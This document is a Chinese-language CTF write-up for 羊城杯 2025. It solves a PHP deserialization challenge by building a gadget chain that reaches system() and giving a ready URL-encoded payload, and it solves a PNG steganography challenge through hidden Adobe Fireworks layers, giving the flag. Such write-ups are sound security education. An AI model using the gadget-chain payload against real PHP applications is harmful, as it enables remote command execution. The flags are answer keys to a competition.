羊城杯 2025 WP
只做出来两题…
Web
ez_unserialize
php 反序列化,相对是比较简单的,参考一下以前的笔记
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
| <?php
error_reporting(0);
highlight_file(__FILE__);
class A {
public $first;
public $step;
public $next;
public function __construct() {
$this->first = "继续加油!";
}
public function start() {
echo $this->next;
}
}
class E {
private $you;
public $found;
private $secret = "admin123";
public function __get($name){
if($name === "secret") {
echo "<br>".$name." maybe is here!</br>";
$this->found->check();
}
}
}
class F {
public $fifth;
public $step;
public $finalstep;
public function check() {
if(preg_match("/U/",$this->finalstep)) {
echo "仔细想想!";
}
else {
$this->step = new $this->finalstep();
($this->step)();
}
}
}
class H {
public $who;
public $are;
public $you;
public function __construct() {
$this->you = "nobody";
}
public function __destruct() {
$this->who->start();
}
}
class N {
public $congratulation;
public $yougotit;
public function __call(string $func_name, array $args) {
return call_user_func($func_name,$args[0]);
}
}
class U {
public $almost;
public $there;
public $cmd;
public function __construct() {
$this->there = new N();
$this->cmd = $_POST['cmd'];
}
public function __invoke() {
return $this->there->system($this->cmd);
}
}
class V {
public $good;
public $keep;
public $dowhat;
public $go;
public function __toString() {
$abc = $this->dowhat;
$this->go->$abc;
return "<br>Win!!!</br>";
}
}
unserialize($_POST['payload']);
?>
|
unserialize 利用链如下
H:__destruct():start()
A:start():echo $this->next
V:__toString():$this->go->$abc
E:__get($name):found->check()
F:check():($this->step)()
U:__invoke():system($this->cmd)
N:__call():call_user_func
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| <?php
class A {
public $first;
public $step;
public $next;
}
class E {
public $found;
}
class F {
public $finalstep;
}
class H {
public $who;
}
class V {
public $dowhat;
public $go;
}
class U {
public $there;
public $cmd;
}
class N {
}
$n = new N();
$u = new U();
$u->there = $n;
$f = new F();
$f->finalstep = "u";
$e = new E();
$e->found = $f;
$v = new V();
$v->dowhat = "secret";
$v->go = $e;
$a = new A();
$a->next = $v;
$h = new H();
$h->who = $a;
echo urlencode(serialize($h));
?>
|
1
| payload=O%3A1%3A%22H%22%3A1%3A%7Bs%3A3%3A%22who%22%3BO%3A1%3A%22A%22%3A3%3A%7Bs%3A5%3A%22first%22%3BN%3Bs%3A4%3A%22step%22%3BN%3Bs%3A4%3A%22next%22%3BO%3A1%3A%22V%22%3A2%3A%7Bs%3A6%3A%22dowhat%22%3Bs%3A6%3A%22secret%22%3Bs%3A2%3A%22go%22%3BO%3A1%3A%22E%22%3A1%3A%7Bs%3A5%3A%22found%22%3BO%3A1%3A%22F%22%3A1%3A%7Bs%3A9%3A%22finalstep%22%3Bs%3A1%3A%22u%22%3B%7D%7D%7D%7D%7D&cmd=whoami
|
Misc
成功男人背后的女人
先把所有常规的隐写试了一遍都不对
然后去仔细看了一下里面的数据块内容,发现有一大坨 mkBT 类型的非 PNG 常规数据块(前面还有一点 prVW、mkBF、mkTS、mkBS 这些)


于是去搜索 mkBT 的来历,发现往年一道虎符的题 https://lovebear.top/2020/08/18/CTF_PngAnalyse/,这个是 Adobe 的专属数据块,在 tweakpng 也可以看到,所以尝试依葫芦画瓢用 Adobe 的 Fireworks8 查看图片

发现新图层
下面有神秘信息

猜测为 01 串
1
2
3
4
5
6
| 01000100010000010101001101000011
01010100010001100111101101110111
00110000011011010100010101001110
01011111011000100110010101101000
00110001011011100100010001011111
01001101010001010110111001111101
|
转 ascii 得 DASCTF{w0mEN_beh1nD_MEn}



